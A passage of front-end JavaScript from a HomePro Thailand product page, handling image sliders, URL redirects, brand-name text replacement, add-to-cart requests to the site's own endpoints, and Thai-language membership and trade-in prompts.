					$(elm).find(".swiper-layout-1 .swiper-button-prev").hide();
					$(elm).mouseover(function (){
						$(elm).find(".swiper-button-next").show();
						$(elm).find(".swiper-button-prev").show();
					});
					$(elm).mouseout(function (){
						$(elm).find(".swiper-button-next").hide();
						$(elm).find(".swiper-button-prev").hide();
					});
				},
			},
		});
	});
});$('.hp-card-product-plp#product-1222359').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1224464').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1194468').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229843').find('img.icon-item-tag-spacial').hide();
$('.hp-card-product-plp#product-1229293').find('img.icon-item-tag-spacial').hide();
if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/circular-products") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/circular-products")) {
    window.location.href = 'https://www.homepro.co.th/sales/CIRCULAR-PRODUCT';
}if (window.location.href.startsWith("https://www.homepro.co.th/ecosystem/extended-warranty") || window.location.href.startsWith("https://www.homepro.co.th/m/ecosystem/extended-warranty")) {
    window.location.href = 'https://www.homepro.co.th/sales/EXTENDED-WARRANTY';
}$('.main-layout.homeguru-page.blog-page').html(function(index, currentHtml) {
			return currentHtml.replace('Home Service by HomePro', 'ช่างโฮมโปร')
			.replace('m.me/Homeservicebyhomepro', 'm.me/ChangHomepro')
			.replace('Line : https://lin.ee/uN8D4Zl', 'Line : https://lin.ee/2HF3NCG')
			.replace('@Homeproservice', '@changhomepro')
			.replace('@homeproservice', '@changhomepro')
			.replace('Home Services', 'ช่างโฮมโปร')
			.replace('Home Service', 'ช่างโฮมโปร')
			.replace('HomeService', 'ช่างโฮมโปร')
			.replace('Home Service By Homepro', 'ช่างโฮมโปร')
			.replace('HOME SERVICE by HomePro', 'ช่างโฮมโปรo')
			.replace('Line OA: Homeproservice', 'Line OA: @changhomepro')
			.replace('HomeService mobile app', 'ChangHomePro mobile app')
			.replace('โฮมเซอร์วิสของโฮมโปร', 'ช่างโฮมโปร');
		});if (typeof contentContainer !== 'undefined') {
	var isReadEnd = false;
	contentContainer.onscroll = (e)=>{
		if (contentContainer.scrollTop < lastScrollTop) hiddenElement.classList.add("disabled");
		lastScrollTop = contentContainer.scrollTop <= 0 ? 0 : contentContainer.scrollTop;

		if ((contentContainer.scrollTop + contentContainer.offsetHeight + 10) >= contentContainer.scrollHeight) {
			isReadEnd = true;
		}
		if (isReadEnd) hiddenElement.classList.remove("disabled");
	}
}</script><script type="text/javascript">
		function initSendMessage(id, params, action) {
			var value = $("#" + id).html();
			var mode = $("#" + id + "-mode").html();
			// _value = JSON.parse(_value);
			// var value = $.extend({}, _value, params);
			// console.log("value = " + value);
			// console.log("params = " + params);

			var param = {
					value: value,
					value2: params,
					action: action,
					mode: mode,
				}

			var url = contextPath + "/service/cdp/api.jsp";
			$.ajax({
				type: "POST",
				url: url,
				data: param,
				headers: {
					'X-CSRF-TOKEN': 'WHOP92aeyCRtXTtKTVZsE9UHojtKkKh9'
				},
				success: function(data) {
					console.log("success.data: " + data);
				}, error: function(data) {
					console.log("err.data = " + data);
				}
			});
		}
	</script><script src="https://cdn.jsdelivr.net/npm/ez-plus@1.2.1/src/jquery.ez-plus.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/perfect-scrollbar@1.5.0/dist/perfect-scrollbar.min.js"></script>
	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-523682704942a355"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery.countdown-2.2.0/jquery.countdown.min.js"></script>
	<script src="https://static.homepro.co.th/assets/javascript/jquery-viewbox/jquery.viewbox.min.js"></script>
	<script src="https://www.homepro.co.th/javascript/sharer/sharer.min.js"></script>

	<script type="text/javascript">
		var dc = "";
		const partnumber = "1131836";
		const pdpChatkey = "czE=";

		$(document).ready(function() {
			productPage.init();
			initStickyMenu();
			initToTopMKP();
			addRecentlyView();
			initCheckboxService();
			initMallPopupJobcon();

			if (typeof initSendMessage === "function") { 
				initSendMessage('cdp-form-product-value', "", 'OGQ5ODIzYjk5ZDE5YzM4N2NkNzI3ZjE3MmJmOTQxN2NjMmVlODMyZTkzYjZlYmFlN2Q1MmU5YjdkZjMyYWI2N2ZkYzA5NGU5NmI1Y2Q1MTZlNjNkMzAzZGM5NjU3OGIw');
			}

			/* var stickyOffset = $('.prd-detail-right').offset().top;
			var topOfFooter = $('.footer').position().top;

			$(window).scroll(function(){
				var sticky = $('.prd-detail-right');
				var	scroll = $(window).scrollTop();

				if (scroll >= 240 && scroll <= (topOfFooter - 1000)) {
					sticky.addClass('fixed');
				}
				else if (scroll <= 240) {
					sticky.removeClass('fixed');
				}else if (scroll >= (topOfFooter - 1000)){
					sticky.removeClass('fixed');
				}
			}); */

			/* freeGift */
			var freeGift = 'false';
			if (freeGift == "true") {
				$('.hr-free-gift').html('<hr>');
			}
			if ($('.promotion-ca .promotion-detail .promotion-item').length == 0) {
				$('.promotion-ca').hide();
			}
		});

		var productPage = function() {
			var init = function() {
				$('.info-menu .item').tab();
				$('.pickup-menu .item').tab();
				$('.bar').progress();
				$('.ui.dropdown').dropdown();
				$('.ui.checkbox').checkbox();
				$('.ui.accordion').accordion();

				initProductInfoHeight();
				initFlashsale();
				initProductImages();

				$('.prd-collect .detail .postcode').click(function () {
					// $('.ui.flyout.pickup-method').flyout('toggle');
					initDeliveryOption('d');
				});

				$('.prd-collect .detail .right u').click(function () {
					initDeliveryOption('c');
				});

				

				if ($('.promotion.promotion-bundle.bundle .promotion-detail').size() > 0) {
					initBundle();
				} else {
					$('.promotion.promotion-bundle.bundle').hide();
				}

				if ($('.promotion.promotion-bundle.criteria .promotion-detail').size() > 0) {
					initCriteriaBundle();
				} else {
					$('.promotion.promotion-bundle.criteria').hide();
				}

				$('.button-coppy-url').click(function() {
					let promotionUrl = $(this).data('url');
					navigator.clipboard.writeText(promotionUrl);
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Copied to the clipboard'
					});
				});

				$('.ui.flyout').flyout({
					onShow: function() {
						$('#product-page > .pusher').removeClass('static');
					},
					onHide: function() {
						$('#product-page > .pusher').addClass('static');
					}
				});

				$('input[name=product-serviceref]').on("click", function(){
					if($(this).is(':checked')) {
						$('input[name=product-serviceref]').removeProp('checked');
						$(this).prop(':checked');
					}
				});
			}

			var initProductInfoHeight = function() {
				$("#product-information .view-btn.show").click(function() {
					$("#product-information").css('max-height', 'unset');
					$("#product-information .view-btn.show").css('display', 'none');
					$("#product-information .view-btn.hide").css('display', 'flex');
				});
				$("#product-information .view-btn.hide").click(function() {
					$("#product-information").css('max-height', '700px');
					$("#product-information .view-btn.show").css('display', 'flex');
					$("#product-information .view-btn.hide").css('display', 'none');
				});

				var informationHeight = $("#product-information").height();
				if (informationHeight > 700) {
					$("#product-information").css('max-height', '700px');
					$("#product-information .view-btn.show").css('display', 'flex');
					$("#product-information .view-btn.hide").css('display', 'none');
				} else {
					var targetNode = document.getElementById('product-information');
					var observer = new MutationObserver(function(mutations) {
						mutations.forEach(function(mutation) {
							if (mutation.type === 'childList' || mutation.type === 'attributes') {

								var infoHeight = $("#product-information").height();
								// console.log('HTML content in the div has changed! : height = ' + informationHeight);

								if (infoHeight > 700) {
									$("#product-information").css('max-height', '700px');
									$("#product-information .view-btn.show").css('display', 'flex');
									$("#product-information .view-btn.hide").css('display', 'none');
									observer.disconnect();
								}
							}
						});
					});

					var config = { attributes: true, childList: true, subtree: true };
					observer.observe(targetNode, config);
				}
			}

			var initBundle = function() {
				if ($('.promotion.promotion-bundle.bundle .promotion-detail').length < 2) return; 
				$('.ui.modal.bundle-modal.bundle .header .title p').text($('.promotion.promotion-bundle.bundle .promotion-header > div > span').text());

				const targetContent = $('.ui.modal.bundle-modal.bundle .content');
				const origin = $('.promotion.promotion-bundle.bundle');

				targetContent.append(origin.find('.promotion-detail').clone());
				targetContent.find('.promotion-detail.hidden').removeClass('hidden');

				origin.find('.promotion-detail.hidden').remove();
				$('.ui.modal.bundle-modal.bundle .main-product').append($('.ui.modal.bundle-modal.bundle .content .promotion-detail .partnumber-' + partnumber).first());
				targetContent.find('.promotion-detail .partnumber-' + partnumber).remove();
				targetContent.find('.promotion-detail .plus-wrap').remove();
				origin.find('.promotion-seemore.hidden').removeClass('hidden');

				if (targetContent.find('.promotion-detail').length > 2) {
					targetContent.find('.promotion-detail').addClass('prevent-scroll');
				}
			}

			var initCriteriaBundle = function() {
				const criteriaSize = $('.promotion.promotion-bundle.criteria .promotion-detail').size();
				if (criteriaSize > 1) {
					$('.promotion.promotion-bundle.criteria .promotion-seemore').show();
				}
				$('.promotion.promotion-bundle.criteria .promotion-header > div > span > span').text(criteriaSize);

				if ($('.promotion.promotion-bundle.criteria .promotion-detail').length < 2) return; 
				$('.ui.modal.bundle-modal.criteria .header .title p').text($('.promotion.promotion-bundle.criteria .promotion-header > div > span').text());

				const targetContent = $('.ui.modal.bundle-modal.criteria .content');
				const origin = $('.promotion.promotion-bundle.criteria');

				targetContent.append(origin.find('.promotion-detail').clone());
				targetContent.find('.promotion-detail.hidden').removeClass('hidden');

				origin.find('.promotion-detail.hidden').remove();
				$('.ui.modal.bundle-modal.criteria .main-product').append($('.ui.modal.bundle-modal.criteria .content .promotion-detail .partnumber-' + partnumber).first());
				targetContent.find('.promotion-detail .partnumber-' + partnumber).remove();
				targetContent.find('.promotion-detail .plus-wrap').remove();
				origin.find('.promotion-seemore.hidden').removeClass('hidden');

				if (targetContent.find('.promotion-detail').length > 2) {
					targetContent.find('.promotion-detail').addClass('prevent-scroll');
				}
			}

			var initFlashsale = function() {
				var today = new Date();
				today.setDate(today.getDate() + 1);
				var formattedDate = today.getFullYear() + '/'
					+ ('0' + (today.getMonth() + 1)).slice(-2) + '/'
					+ ('0' + today.getDate()).slice(-2);
				$(".flashsale-cd").countdown(formattedDate, function(event) {
					$(this).html(event.strftime(
						'<div class="hh">%H</div>' +
						'<div class="mm">%M</div>' +
						'<div class="ss">%S</div>'
					));
				});
			}

			var initProductImages = function() {
				if ($('.img-list-vertical .swiper-wrapper .swiper-slide i.product-video-play-small').length > 0) {
					const imageSmallEl = $('.img-list-vertical .swiper-wrapper .swiper-slide');
					imageSmallEl.each(function (index) {
						const swiperEl = $(this).children();
						if (swiperEl.hasClass('product-video-play-small')) {
							let parentEl = $('.img-list-vertical .swiper-wrapper');
							parentEl.prepend($(this));
							initImage(index);
							return false;
						}
					});
				} else {
					initImage(0);
				}
				$('.product-video-play-large').click(function() {
					$('.ui.modal#product-video-player-modal').modal('show');
					var vid = document.getElementById("product-video-player");
					vid.play();
				});

				$('.ui.modal#product-video-player-modal').modal({
					onHide: function() {
						var vid = document.getElementById("product-video-player");
						vid.pause();
					}
				});
			}

			var initSwiper = function() {
				var swiperlist = new Swiper('#swiper-emktspot-list', {
					direction: "vertical",
					slidesPerGroup: 1,
					slidesPerView: 4,
					spaceBetween: 16,
					navigation: {
						nextEl: '.swiper-button-next.bk-style-list',
						prevEl: '.swiper-button-prev.bk-style-list',
					},
				});

				var swiperredeem = new Swiper('#swiper-redeem-list', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next.redeem-list',
						prevEl: '.swiper-button-prev.redeem-list',
					},
				});

				var swipergroup = new Swiper('#swiper-group-list', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next.group-ca-list',
						prevEl: '.swiper-button-prev.group-ca-list',
					},
				});

				// Global
				var swiperlist = new Swiper('.swiper-tiny-card-product', {
					slidesPerView : 'auto',
					spaceBetween : 16,
					slidesPerGroup : 2,
					navigation: {
						nextEl: '.swiper-button-next',
						prevEl: '.swiper-button-prev',
					},
				});

				// Scaling
				var swiperEmktSpotItemScaling = new Swiper('#swiper-emktspot-item-scaling', {
					slidesPerView: 'auto',
					spaceBetween: 12,
					freeMode: true,
				});
			}

			return {
				init: function() {
					init();
					initSwiper();
				},
			}
		}();

		function initImage(id) {
			let zoomEnabled = true;
			if ($("#image-index-" + id).hasClass('product-video')) {
				$('.la-play-circle.product-video-play-large').show();
				$('.ui.modal#product-video-player-modal video').attr('src', $("#image-index-" + id).data('video'));
				zoomEnabled = false;
				$('.zoomContainer').remove();
			} else {
				$('.la-play-circle.product-video-play-large').hide();
			}

			$('.prd-coohom').css("display", "none");
			$(".zoomContainer").css("display", "none");
			$(".image-index").css("display", "none");
			$("#image-index-" + id).css("display", "");
			$("#image-index-" + id).ezPlus({
				zoomWindowPosition: 1,
				zoomWindowOffsetX: 18,
				zoomWindowOffsetY: -8,
				gallery: 'image',
				galleryActiveClass: 'active',
				zoomEnabled: zoomEnabled,
				containLensZoom: true
			});
		}

		function addToCartDeliveryBottom(productId, partnumber, action, includeService = "") {
			addToCartDelivery(productId, partnumber, action, includeService, '', true);
		}

		function addToCartDelivery(productId, partnumber, action, includeService = "", cartType = "P", chkCartBottom = false) {
			var qty = $("#" + partnumber + "-quantity").val();
			var stock = $("#" + partnumber + "-quantity").attr("qtymax");
			var serviceRef = $("input[name='product-serviceref']:checked").val();

			var isNumericQty = $.isNumeric(qty);
			if (isNumericQty) {
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (action == "INST") cartType = "I";
				if (qty > stock) {
					$("#msg1").css("display", "");
					$("#msg2").css("display", "none");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") {
						gaStockMaxShow();
					}
				} else {
					if (includeService != "") {
						addToCartWithService(productId, partnumber, includeService, action);
					} else if (serviceRef != undefined && serviceRef != "") {
						//addToCartOrderDeliveryWithService('d', productId, partnumber, serviceRef, action);
						addToCartWithService(productId, partnumber, serviceRef, action);
					} else if (dc != undefined && dc != "") {
						donationUpdateDelivery(productId, qty, action, dc);
					} else {
						//addToCartOrderDelivery('d', productId, partnumber, action);
						addToCart(productId, partnumber, action, cartType);
					}

					if (typeof ga4AddToCart === "function") ga4AddToCart(action, cartType, chkCartBottom);
					if (typeof gaAddToCart === "function") gaAddToCart();
					if (typeof cvtAddToCart === "function") cvtAddToCart();
				}
			} else {
				$("#msg1").css("display", "");
				$("#msg2").css("display", "none");
				$('.modal.stock').modal('show');

				if (typeof gaStockMaxShow === "function") { 
					gaStockMaxShow();
				}
			}
		}

		function addToCartC001(productId, partnumber, action) {
			var qty = $("#" + partnumber + "-quantity").val();
			var stock = $("#h11e-store-stock-" + storeId).val();

			var isNumericQty = $.isNumeric(qty);
			var isNumericStock = $.isNumeric(stock);
			if (isNumericQty && isNumericStock) {
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (qty > stock) {
					$("#msg1").css("display", "none");
					$("#msg2").css("display", "");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") {
						gaStockMaxShow();
					}
				} else {
					addToCartOrderDelivery('c', productId, partnumber, action);

					if (typeof gaStoreAddToCart === "function") {
						gaStoreAddToCart();
						ga4StoreAddToCart();
					}
				}
			} else {
				$("#msg1").css("display", "none");
				$("#msg2").css("display", "");
				$('.modal.stock').modal('show');

				if (typeof gaStockMaxShow === "function") {
					gaStockMaxShow();
				}
			}
		}

		function addToCartOrderDelivery(delivery, productId, partnumber, action) {
			addToCartGoogleTagManager();

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCart(productId, partnumber, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartOrderDeliveryWithService(delivery, productId, partnumber, serviceId, action) {
			addToCartGoogleTagManager();

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCartWithService(productId, partnumber, serviceId, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartDeliveryWithSpecialText(productId, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout) {
			var url = contextPath + "/service/order/put.jsp?delivery=d";

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					addToCartWithSpecial(productId, partnumber, action, qty, specialType, itemEncypt, specialLaunchFlyout);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});

			if (typeof gaAddToCart === "function") gaAddToCart();
			if (typeof cvtAddToCart === "function") cvtAddToCart();
			if (typeof ga4AddToCartSpecialCalculator === "function") ga4AddToCartSpecialCalculator();

			addToCartGoogleTagManager();
		}

		function addToCartPutSuccess(){
			
			window.location.reload();
			
		}

		function addToCartBundle(id) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			var url = contextPath + "/service/order/bundle.jsp";
			var data = {
				id: id
			};

			$.ajax({
				type: "POST",
				url: url,
				data: data,
				dataType: 'json',
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					// console.log("data = " + data);
					/* $('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Successfully'
					}); */

					setTimeout(function() {
						if (typeof addToCartSuccessLaunchFlyout === 'function') addToCartSuccessLaunchFlyout(data);
						else window.location.reload();
					}, 1000);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function addToCartCategory(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			addToCartAjax(id, qty, action);
		}

		function addToCartPromotionCriteria(id1, id2) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff'
				}
			});

			var url = contextPath + "/service/order/bundlepromotioncriteria.jsp";
			var data = {
					id1 : id1,
					id2 : id2
				}

			$.ajax({
				type: "POST",
				url: url,
				data: data,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					console.log("data = " + data);
					$('body').toast({
						class: 'success mkp',
						position: 'top center',
						showIcon: 'check circle outline',
						message: 'Successfully'
					});

					setTimeout(function() {
						window.location.reload();
					}, 1000);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function setItemScaling(value) {
			$("#1131836-quantity").val(value);
		}

		function addRecentlyView() {
			var partNumber = 1131836;
			var params = "";
			params = params + "?partNumber=" + partNumber;

			$.ajax({
				type : "POST",
				url : contextPath + "/service/user/recently/put.jsp" + params,
				headers : {
					'X-CSRF-TOKEN' : 'WHOP92aeyCRtXTtKTVZsE9UHojtKkKh9'
				},
				success : function(data) {
					console.log("data = " + data);
				},
				error : function(data) {
					console.log("err.data = " + data);
				}
			});
		}

		function initCheckboxService() {
			$('.prd-add-service .ui.checkbox').on('click', function(){
				if ($(this).hasClass('checked')) {
					$('.prd-add-service .ui.checkbox').checkbox('set unchecked');
					$(this).checkbox('set checked');
				}
			});
		}

		function initServiceDesc(serviceId, index) {
			// console.log("serviceId = " + serviceId + ", index = " + index);
			$('.pdp-install-accordion.ui.accordion .title').each(function(idx, el){
				if (idx == index) return;
				$('.pdp-install-accordion.ui.accordion').accordion('close', idx);
			});
			$('.pdp-install-accordion.ui.accordion').accordion('open', index);
			$('.info-menu .item').removeClass('active');
			$('#product-installation-tab').addClass('active');
			$('.ui.tab').removeClass('active');
			$('#product-installation').addClass('active');

			setTimeout(function(){
				$('html, body').animate({
					scrollTop: $("#" + serviceId).offset().top - 100
				}, 1500);
			}, 300);
		}

		function initServiceViewAllToggle(serviceContentId) {
			var service_content = $('.' + serviceContentId + ' .service_content');
			if (service_content.hasClass("shortdesc")) {
				service_content.removeClass("shortdesc");
				$('.' + serviceContentId).find('.service_content_viewall .hide').show();
				$('.' + serviceContentId).find('.service_content_viewall .show').hide();
			} else {
				service_content.addClass("shortdesc");
				$('.' + serviceContentId).find('.service_content_viewall .hide').hide();
				$('.' + serviceContentId).find('.service_content_viewall .show').show();
			}
		}

		function initMallPopupJobcon() {
			$('.jobcon-info').each(function() {
				var target = $(this).data('popup');
				$(this).popup({
					popup: $(target),
					on: 'hover',
					inline: true,
					hoverable: true,
					position: 'top left'
				});
			});
		}
	</script><script type="text/javascript">
	$(document).ready(function() {
		if ($('#menu-swiper-wrapper').length > 0) {
			var menuswiper = new Swiper('#menu-swiper-wrapper', {
				slidesPerView: "auto",
				spaceBetween: 16,
				preventClicks: true,
				slidesPerGroup: 5,
				navigation: {
					nextEl: '#menu-swiper-wrapper .swiper-button-next',
					prevEl: '#menu-swiper-wrapper .swiper-button-prev',
				}
			});
		}
	});
	</script><script type="text/javascript">
		const homecardCurrentPage = "";
		const cacheHomecardAsset = {
			'cdp_1': 'ZWE2ODU4ZjM2NmVkMjllMTA0NjVkYzM3ZjhhMDQzMDIxMzE2ZTE1YTE0ZTljNGRhMjI2YTA0ZDFjM2VhNTczZjNhYTc2ZmU0MmYxMGJjZjIzZGMwN2E3NGM2NzI5OTlk',
			'cdp_2': 'ZjE4OGI2NzAwZWE0MzExNGY5YTBlMGY4ZmZlNDQwMDE3ZDFjMzBiZDBlZmIxOGQ0ZDJmNjFiOTNkMzE5MTUzZDVjNDBmNWUwZTc0OWZjM2JiZTJlZDI0M2YxOWQyMjI2',
			'homecard': 'สมาชิกโฮมการ์ด',
			'otp.linkhomecard.incorrect': 'รหัส OTP ไม่ถูกต้อง',
			'otp.linkhomecard.text1': 'รหัส OTP ถูกส่ง SMS ไปที่เบอร์ ',
			'otp.linkhomecard.text2': 'ใช้ได้ภายใน 3 นาที',
			'otp.countdown1': 'หากไม่ได้รับ โปรดรอ',
			'otp.countdown2': 'นาที เพื่อส่งใหม่อีกครั้ง',
			'myaccount.homecard.notlink': 'คลิกเพื่อสมัครใหม่ หรือผูกบัตรโฮมการ์ดของท่านเข้าบัญชีนี้เพื่อรับสิทธิประโยชน์และสะสมคะแนน',
			'input.error1': 'กรุณาระบุ',
			'input.error2': 'ต้องมีตัวเลข {d} หลัก',
			'input.error3': 'ต้องเป็นตัวเลขเท่านั้น',
			'input.error4': 'รูปแบบอีเมลไม่ถูกต้อง',
			'msg.success': 'บันทึกข้อมูลสำเร็จแล้ว',
			'msg.error': 'ระบบขัดข้องกรุณาลองใหม่อีกครั้ง',
			'email': '',
			'first_name': '',
			'last_name': '',
			'gender': '0',
			'bd_d': '0',
			'bd_m': '0',
			'bd_y': '0',
			'mobile': '',
			'mobile_max_length': '10'
		}
		const homecardCalendaText = {
			days: [ 'อา', 'จ', 'อ', 'พ', 'พฤ', 'ศ', 'ส'],
			dayNamesShort: [ 'อา', 'จ', 'อ', 'พ', 'พฤ', 'ศ', 'ส'],
			dayNames: ['จันทร์', 'อังคาร', 'พุธ', 'พฤหัสบดี', 'ศุกร์', 'เสาร์', 'อาทิตย์'],
			months: ['มกราคม', 'กุมภาพันธ์', 'มีนาคม', 'เมษายน', 'พฤษภาคม', 'มิถุนายน', 'กรกฎาคม', 'สิงหาคม', 'กันยายน', 'ตุลาคม', 'พฤศจิกายน', 'ธันวาคม'],
			monthsShort: ['ม.ค.', 'ก.พ.', 'มี.ค.', 'เม.ย.', 'พ.ค.', 'มิ.ย.', 'ก.ค.', 'ส.ค.', 'ก.ย.', 'ต.ค.', 'พ.ย.', 'ธ.ค.'],
		};
		const homecardCalendaFormatter = {
			date: function (date, settings) {
				if (!date) return '';
				var day = date.getDate();
				var month = date.getMonth() + 1;
				var year = date.getFullYear();
				return ("0" + day).slice(-2) + '-' + ("0" + month).slice(-2) + '-' + year;
			}
		}
	</script>

	<script src="https://www.homepro.co.th/javascript/mkp/homecard.min.js?v=1.01"></script><script type="text/javascript">
	const page = "pdp";
	const isHomecardAlready = false;
	var tradeinType = "2";
	var itemBundleAnother = '[]';
	const contentContainer = document.getElementById('contentContainer');
	let lastScrollTop = 0;
	var isReadEnd = false;
	contentContainer.onscroll = (e)=>{
		if (contentContainer.scrollTop < lastScrollTop) hiddenElement.classList.add("disabled");
		lastScrollTop = contentContainer.scrollTop <= 0 ? 0 : contentContainer.scrollTop;

		if ((contentContainer.scrollTop + contentContainer.offsetHeight + 10) >= contentContainer.scrollHeight) {
			isReadEnd = true;
		}
		if (isReadEnd) hiddenElement.classList.remove("disabled");
	}

	function showTradeinModal() {
		if ((tradeinType == "1" || tradeinType == "2" || tradeinType == "3") && isHomecardAlready == false) {
			showTradeinModalRegistHC();
		} else {
			showTradeinModalNormal();
		}
	}

	function showTradeinModalRegistHC() {

		$("#homecard1").css("display", "");
		$("#homecard2").css("display", "none");
		$("#homecard-section-new").css("display", "");
		$('.ui.dropdown').dropdown();

		
			window.location.href = contextPath + '/login';
		
	}

	function showTradeinModalNormal() {
		$('.ui.modal.tradein-modal').modal({
			onApprove : function() {
				var qty = $("#1131836-quantity").val();
				var stock = $("#1131836-quantity").attr("qtymax");
				qty = parseInt(qty);
				stock = parseInt(stock);

				if (qty > stock) {
					$("#msg1").css("display", "");
					$("#msg2").css("display", "none");
					$('.modal.stock').modal('show');

					if (typeof gaStockMaxShow === "function") { 
						gaStockMaxShow();
					}
				} else {
					
						window.location.href = contextPath + '/login';
					
				}
			}
		}).modal('show')

		if (contentContainer.clientHeight < 450) {
			$("#contentContainer").removeClass("scrolling").css("overflow-y", "unset");
			$("#hiddenElement").removeClass("disabled");
		}
	}
</script><script type="text/javascript">
	$(document).ready(function() {
		initPDPCompare();
		initRecommendProduct();
		initShopTopScoresProduct();
	});

	function initRecommendProduct() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/mkp/user/product/recommend.jsp",
			data: {
				a: 'ZTI4YTY1NjMxM2M1ZmRkMWM3NmJlMjhmMDVhMTEyOWJlM2Q5ZmU5MDZjZDBjMzM4ZDVlMTdhOWViMzE0MWM0OTEwNmU4MGI2ODcxNjFkNWQwZWNjNWMyZjNjNzJjMjlm',
				p: '1131836'
			},
			dataType: 'html',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data, textStatus, xhr) {
				if (xhr.status == 200) {
					$('#swiper-you-may-also-like .swiper-wrapper').html(data);

					var swiperRec = new Swiper('#swiper-you-may-also-like', {
						slidesPerView: "auto",
						spaceBetween: 16,
						preventClicks: true,
						slidesPerGroup: 5,
						navigation: {
							nextEl: '#swiper-you-may-also-like .swiper-button-next',
							prevEl: '#swiper-you-may-also-like .swiper-button-prev',
						}
					});

					$('.you-may-also-like .ui.rating').rating();
					$('.you-may-also-like').show();

					if (typeof initGA4YouMayAlsoLike === "function") {
						initGA4YouMayAlsoLike();
					}

					if (typeof productEventCDP.initPDPRecommend === 'function') productEventCDP.initPDPRecommend();

				} else {
					$('.you-may-also-like').hide();
				}
				$.unblockUI();
			}, error: function(data) {
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	function ajaxPutItemAll(item_list_id,item_list_name) {
		$.ajax({
			data: {action : 'M2NlYzgxNzZiZTlmNGMxYmEyNjc4NWQ0ZWNkZWRmMGIwZjNiMzFmMjFkYThiNDE4NzRhYzdmZWYzYjE2MWZkMQ=='},
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data) {
				$.ajax({
					type: "POST",
					url: contextPath + "/service/ga/select-item-all-service.jsp",
					data: {
						item_id : item_list_id,
						item_list_id : item_list_name + "_" + item_list_id,
						item_list_name : item_list_name,
						action : 'ZTBlOTRkMzM1YTA3MDg4OTEwNDU0NjY4ZmVlODg2MDRmYWQ3YTU0NWQwOTJjODdmYjAwMzc3ZmI1OWFlYTYwOQ=='
					},
					headers: {
						'X-CSRF-TOKEN': _csrf_token
					}
				});
			}
		});
	}

	function initShopTopScoresProduct() {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/mkp/user/product/shop-top-scores.jsp",
			data: {
				a: 'ZjQ5MTk4OGYyZjEzMDIzOTBjMmM3ZjNkNzljOWFkYmU0YTVjMzY1OTZjZTc1NTVmNjM2NmNkMDY0ZDQ5ODNjYQ==',
				m: 'OGVlYTQwZjk1MDYyYmUzYzJlNjIzOGU1NWU2MjIxNWFlOWRkZmVkNDUxZjU4NGQ4MjZlOTg1MTU3YmYzZTlmMA==',
			},
			dataType: 'html',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(data, textStatus, xhr) {
				if (xhr.status == 200) {
					$('#swiper-shop-top-scores .swiper-wrapper').html(data);

					var swiperRec = new Swiper('#swiper-shop-top-scores', {
						slidesPerView: "auto",
						spaceBetween: 16,
						preventClicks: true,
						slidesPerGroup: 5,
						navigation: {
							nextEl: '#swiper-shop-top-scores .swiper-button-next',
							prevEl: '#swiper-shop-top-scores .swiper-button-prev',
						}
					});

					if (typeof productEventCDP.initPDPShopTopScoresProduct === 'function') productEventCDP.initPDPShopTopScoresProduct();
					$('.shop-top-scores .ui.rating').rating();
					$('.shop-top-scores').show();
				} else {
					$('.shop-top-scores').hide();
				}
				$.unblockUI();
			}, error: function(data) {
				console.log("err.data = " + data);
				$.unblockUI();
			}
		});
	}

	var initPDPCompare = function() {
